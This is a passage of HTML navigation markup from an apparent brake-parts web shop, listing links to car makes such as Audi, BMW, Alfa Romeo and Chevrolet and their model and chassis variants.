																	<li><a href="https://b2c.mosa-frein.be/en/214526-brembo-racing">Brembo Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/150869-vehicule">VEHICULE </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/151098-abarth">ABARTH </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160262-124-spider">124 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155673-500-595-695">500 / 595 / 695 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155678-500c-595c-695c">500C / 595C / 695C </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160235-grande-punto">GRANDE PUNTO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160240-punto">PUNTO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151099-ritmo-strada">RITMO | STRADA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153074-acura">ACURA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153075-cl-coupe">CL Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153078-legend-ii">LEGEND II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153081-legend-ii-coupe">LEGEND II Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153084-nsx">NSX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153091-nsx-targa-na1">NSX Targa (NA1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153251-rdx">RDX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153096-rl">RL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155659-rsx-coupe-dc">RSX Coupe (DC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153099-tl">TL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153258-tl-uc">TL (UC_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151102-alfa-romeo">ALFA ROMEO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/151299-145-930">145 (930_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151322-146-930">146 (930_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154130-147-937">147 (937_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151345-155-167">155 (167_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154146-156-932">156 (932_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154175-156-sportwagon-932">156 Sportwagon (932_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154755-159-939">159 (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154774-159-sportwagon-939">159 Sportwagon (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151103-164-164-168">164 (164_) | 168 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154087-166-936">166 (936_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151372-33-905">33 (905_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151381-33-907a">33 (907A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151398-33-sportwagon-905a">33 Sportwagon (905A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151405-33-sportwagon-907b">33 Sportwagon (907B_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160245-4c-960">4C (960_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160248-4c-spider-960">4C SPIDER (960_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154802-brera-939">BRERA (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164935-giulia-952">GIULIA (952_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154815-giulietta-940">GIULIETTA (940_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154838-giulietta-box-940">GIULIETTA Box (940_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154206-gt-937">GT (937_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151420-gtv-916">GTV (916_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160251-mito-955">MITO (955_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151437-spider-916">SPIDER (916_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154841-spider-939">SPIDER (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165028-stelvio-949">STELVIO (949_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152799-alpina">ALPINA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165039-b10-e34">B10 (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154102-b10-e39">B10 (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165045-b6-e21">B6 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165048-b7-e12">B7 (E12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165053-b7-e28">B7 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157189-b7-f01-f02">B7 (F01, F02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165059-b7-g12">B7 (G12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165064-b9-e28">B9 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165067-b9-coupe-e24">B9 Coupe (E24) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165070-c1-e21">C1 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152800-roadster-s-e85">ROADSTER S (E85) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/165074-alpine">ALPINE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165075-a110-ii">A110 II </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151709-audi">AUDI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165078-100-c1-saloon-801-803-805-807-811-813-f104">100 C1 Saloon (801, 803, 805, 807, 811, 813, F104) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165091-100-c2-avant-435-436">100 C2 Avant (435, 436) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165104-100-c2-saloon-431-433-434">100 C2 Saloon (431, 433, 434) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165117-100-c3-avant-445-446">100 C3 Avant (445, 446) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165170-100-c3-saloon-443-444">100 C3 Saloon (443, 444) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165227-100-c4-avant-4a5">100 C4 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165254-100-c4-saloon-4a2">100 C4 Saloon (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165283-200-c3-avant-447-448">200 C3 Avant (447, 448) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165292-50-863">50 (863) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165299-80-b1-saloon-80-82-fox">80 B1 Saloon (80, 82) | FOX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165316-80-b2-saloon-811-813-814-819-853">80 B2 Saloon (811, 813, 814, 819, 853) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165349-80-b3-saloon-893-894-8a2">80 B3 Saloon (893, 894, 8A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165394-80-b4-avant-8c5">80 B4 Avant (8C5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165423-80-b4-saloon-8c2">80 B4 Saloon (8C2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165454-90-b2-813-814-853">90 B2 (813, 814, 853) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165465-90-b3-893-894-8a2">90 B3 (893, 894, 8A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158141-a1-8x1-8xk">A1 (8X1, 8XK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163708-a1-city-carver-gbh">A1 CITY CARVER (GBH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158156-a1-sportback-8xa-8xf">A1 Sportback (8XA, 8XF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163713-a1-sportback-gba">A1 Sportback (GBA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155122-a2-8z0">A2 (8Z0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152985-a3-8l1">A3 (8L1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154424-a3-8p1">A3 (8P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163324-a3-8v1-8vk">A3 (8V1, 8VK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165581-a3-cabriolet-8p7">A3 Cabriolet (8P7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163752-a3-cabriolet-8v7-8ve">A3 Cabriolet (8V7, 8VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157397-a3-limousine-8vs-8vm">A3 Limousine (8VS, 8VM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165644-a3-limousine-8ys">A3 Limousine (8YS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154435-a3-sportback-8pa">A3 Sportback (8PA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154446-a3-sportback-8va-8vf">A3 Sportback (8VA, 8VF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163357-a3-sportback-8ya">A3 Sportback (8YA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165708-a4-allroad-b8-8kh">A4 Allroad B8 (8KH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162341-a4-allroad-b9-8wh-8wj">A4 Allroad B9 (8WH, 8WJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165723-a4-b5-8d2">A4 B5 (8D2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165758-a4-b5-avant-8d5">A4 B5 Avant (8D5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165797-a4-b6-8e2">A4 B6 (8E2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165826-a4-b6-avant-8e5">A4 B6 Avant (8E5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165855-a4-b6-cabriolet-8h7">A4 B6 Cabriolet (8H7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165872-a4-b7-8ec">A4 B7 (8EC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165901-a4-b7-avant-8ed">A4 B7 Avant (8ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165932-a4-b7-cabriolet-8he">A4 B7 Cabriolet (8HE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165943-a4-b8-8k2">A4 B8 (8K2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165970-a4-b8-avant-8k5">A4 B8 Avant (8K5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162344-a4-b9-8w2-8wc">A4 B9 (8W2, 8WC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162347-a4-b9-avant-8w5-8wd">A4 B9 Avant (8W5, 8WD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157400-a5-8t3">A5 (8T3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162352-a5-f53-f5p">A5 (F53, F5P) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166053-a5-cabriolet-8f7">A5 Cabriolet (8F7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166090-a5-cabriolet-f57-f5e">A5 Cabriolet (F57, F5E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161397-a5-sportback-8ta">A5 Sportback (8TA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162363-a5-sportback-f5a-f5f">A5 Sportback (F5A, F5F) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157820-a6-allroad-c6-4fh">A6 Allroad C6 (4FH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162228-a6-allroad-c7-4gh-4gj">A6 Allroad C7 (4GH, 4GJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162374-a6-allroad-c8-4ah">A6 Allroad C8 (4AH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166155-a6-c4-4a2">A6 C4 (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166190-a6-c4-avant-4a5">A6 C4 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151710-a6-c5-4b2">A6 C5 (4B2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151751-a6-c5-avant-4b5">A6 C5 Avant (4B5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157838-a6-c6-4f2">A6 C6 (4F2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157883-a6-c6-avant-4f5">A6 C6 Avant (4F5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161639-a6-c7-4g2-4gc">A6 C7 (4G2, 4GC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161656-a6-c7-avant-4g5-4gd">A6 C7 Avant (4G5, 4GD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162388-a6-c8-4a2">A6 C8 (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162404-a6-c8-avant-4a5">A6 C8 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161677-a7-sportback-4ga-4gf">A7 Sportback (4GA, 4GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162433-a7-sportback-4ka">A7 Sportback (4KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166378-a8-d2-4d2-4d8">A8 D2 (4D2, 4D8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157926-a8-d3-4e2-4e8-a8l">A8 D3 (4E2, 4E8) | A8L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162259-a8-d4-4h2-4h8-4hc-4hl-a8l">A8 D4 (4H2, 4H8, 4HC, 4HL) | A8L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162444-a8-d5-4n2-4n8-a8l">A8 D5 (4N2, 4N8) | A8L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161223-allroad-c5-4bh">ALLROAD C5 (4BH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166446-cabriolet-b3-8g7">CABRIOLET B3 (8G7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166461-coupe-b2-81-855-856">COUPE B2 (81, 855, 856) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166480-coupe-b3-89-8b3">COUPE B3 (89, 8B3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162449-e-tron-gen">E-TRON (GEN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162454-e-tron-sportback-gea">E-TRON Sportback (GEA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163364-q2-gab-gag">Q2 (GAB, GAG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157409-q3-8ub-8ug">Q3 (8UB, 8UG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163367-q3-f3b">Q3 (F3B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163378-q3-sportback-f3n">Q3 Sportback (F3N) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161426-q5-8rb">Q5 (8RB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162459-q5-fyb-fyg">Q5 (FYB, FYG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158086-q7-4lb">Q7 (4LB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162484-q7-4mb-4mg">Q7 (4MB, 4MG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162505-q8-4mn">Q8 (4MN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166619-r8-422-423">R8 (422, 423) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157412-r8-4s3-4sp">R8 (4S3, 4SP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166632-r8-spyder-427-429">R8 Spyder (427, 429) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157417-r8-spyder-4s9-4sr">R8 Spyder (4S9, 4SR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155021-tt-8j3">TT (8J3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152998-tt-8n3">TT (8N3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163885-tt-fv3-fvp">TT (FV3, FVP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155024-tt-roadster-8j9">TT Roadster (8J9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153003-tt-roadster-8n9">TT Roadster (8N9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163910-tt-roadster-fv9-fvr">TT Roadster (FV9, FVR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166689-v8-441-442-4c2-4c8">V8 (441, 442, 4C2, 4C8) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/166694-autobianchi">AUTOBIANCHI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/166695-a-112">A 112 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/166708-bentley">BENTLEY </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/166709-continental-cabriolet-3w-394">CONTINENTAL Cabriolet (3W_, 394) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166712-continental-flying-spur-3w">CONTINENTAL FLYING SPUR (3W_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/150964-bmw">BMW </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160106-1-e81">1 (E81) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160594-1-e87">1 (E87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163032-1-f20">1 (F20) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163045-1-f21">1 (F21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166800-1-f40">1 (F40) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161992-1-cabriolet-e88">1 Cabriolet (E88) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157145-1-coupe-e82">1 Coupe (E82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166838-1500-2000-115-116-118-121">1500-2000 (115, 116, 118, 121) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166845-1502-2002-e10">1502-2002 (E10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166858-1502-2002-cabriolet-e10">1502-2002 Cabriolet (E10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166863-1502-2002-touring-e6">1502-2002 Touring (E6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160629-2-active-tourer-f45">2 Active Tourer (F45) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166891-2-cabriolet-f23">2 Cabriolet (F23) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163058-2-coupe-f22-f87">2 Coupe (F22, F87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162566-2-gran-tourer-f46">2 Gran Tourer (F46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166956-3-e21">3 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150965-3-e30">3 (E30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152392-3-e36">3 (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152724-3-e46">3 (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157148-3-e90">3 (E90) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162767-3-f30-f80">3 (F30, F80) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162056-3-g20-g80-g28">3 (G20, G80, G28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152397-3-cabriolet-e30">3 Cabriolet (E30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167150-3-cabriolet-e36">3 Cabriolet (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152852-3-cabriolet-e46">3 Cabriolet (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161997-3-cabriolet-e93">3 Cabriolet (E93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152861-3-compact-e36">3 Compact (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152872-3-compact-e46">3 Compact (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152400-3-coupe-e36">3 Coupe (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152737-3-coupe-e46">3 Coupe (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157153-3-coupe-e92">3 Coupe (E92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162774-3-gran-turismo-f34">3 Gran Turismo (F34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150970-3-touring-e30">3 Touring (E30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152915-3-touring-e36">3 Touring (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152742-3-touring-e46">3 Touring (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160141-3-touring-e91">3 Touring (E91) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162783-3-touring-f31">3 Touring (F31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162103-3-touring-g21-g81">3 Touring (G21, G81) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167406-4-cabriolet-f33-f83">4 Cabriolet (F33, F83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162128-4-cabriolet-g23-g83">4 Cabriolet (G23, G83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162792-4-coupe-f32-f82">4 Coupe (F32, F82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162139-4-coupe-g22-g82">4 Coupe (G22, G82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163170-4-gran-coupe-f36">4 Gran Coupe (F36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150973-5-e28">5 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152321-5-e34">5 (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153069-5-e39">5 (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157196-5-e60">5 (E60) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159942-5-f10">5 (F10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167661-5-g30-f90">5 (G30, F90) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157225-5-gran-turismo-f07">5 Gran Turismo (F07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152348-5-touring-e34">5 Touring (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154413-5-touring-e39">5 Touring (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157232-5-touring-e61">5 Touring (E61) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160012-5-touring-f11">5 Touring (F11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167828-5-touring-g31">5 Touring (G31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167871-6-e24">6 (E24) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157255-6-e63">6 (E63) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167889-6-cabriolet-e64">6 Cabriolet (E64) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160057-6-cabriolet-f12">6 Cabriolet (F12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160060-6-coupe-f13">6 Coupe (F13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160077-6-gran-coupe-f06">6 Gran Coupe (F06) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167949-6-gran-turismo-g32">6 Gran Turismo (G32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152369-7-e32">7 (E32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153958-7-e38">7 (E38) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157160-7-e65-e66-e67">7 (E65, E66, E67) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157280-7-f01-f02-f03-f04">7 (F01, F02, F03, F04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168017-7-g11-g12">7 (G11, G12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152753-8-e31">8 (E31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168060-8-cabriolet-g14-f91">8 Cabriolet (G14, F91) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168075-8-coupe-g15-f92">8 Coupe (G15, F92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168090-8-gran-coupe-g16-f93">8 Gran Coupe (G16, F93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168103-i3-i01">i3 (I01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168112-i8-i12">i8 (I12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160194-x1-e84">X1 (E84) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168121-x1-f48">X1 (F48) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162575-x2-f39">X2 (F39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152762-x3-e83">X3 (E83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163193-x3-f25">X3 (F25) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168171-x3-g01-f97">X3 (G01, F97) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163206-x4-f26">X4 (F26) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168195-x4-g02-f98">X4 (G02, F98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154072-x5-e53">X5 (E53) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157313-x5-e70">X5 (E70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157324-x5-f15-f85">X5 (F15, F85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168240-x5-g05-f95">X5 (G05, F95) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157331-x6-e71-e72">X6 (E71, E72) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157342-x6-f16-f86">X6 (F16, F86) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168259-x7-g07">X7 (G07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154651-z1-roadster">Z1 Roadster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152436-z3-coupe-e36">Z3 Coupe (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152441-z3-roadster-e36">Z3 Roadster (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154660-z4-coupe-e86">Z4 Coupe (E86) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152970-z4-roadster-e85">Z4 Roadster (E85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160199-z4-roadster-e89">Z4 Roadster (E89) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168295-z4-roadster-g29">Z4 Roadster (G29) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/160866-cadillac">CADILLAC </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160867-bls-wagon">BLS Wagon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164701-cts">CTS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164704-cts-coupe">CTS Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164707-cts-sport-wagon">CTS Sport Wagon </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153651-changan">CHANGAN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153652-cx30-saloon">CX30 Saloon </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/162970-chevrolet">CHEVROLET </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/168306-alero">ALERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168313-aveo-kalos-saloon-t250-t255-aveo-gentra-lova">AVEO / KALOS Saloon (T250, T255) | AVEO / GENTRA | LOVA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168328-aveo-kalos-schragheck-t200">AVEO / KALOS Schrägheck (T200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168333-aveo-kalos-schragheck-t250-t255">AVEO / KALOS Schrägheck (T250, T255) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168342-aveo-saloon-t300">AVEO Saloon (T300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168357-aveo-schragheck-t300-sonic">AVEO Schrägheck (T300) | SONIC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168374-captiva-c100-c140">CAPTIVA (C100, C140) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162971-cruze-j300">CRUZE (J300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168421-cruze-schragheck-j305">CRUZE Schrägheck (J305) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162984-cruze-station-wagon-j308">CRUZE Station Wagon (J308) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168453-evanda">EVANDA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168456-lacetti-j200">LACETTI (J200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168467-malibu-v300">MALIBU (V300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168472-matiz-m200-m250">MATIZ (M200, M250) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168481-nubira-kombi">NUBIRA Kombi </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168490-nubira-saloon">NUBIRA Saloon </a>
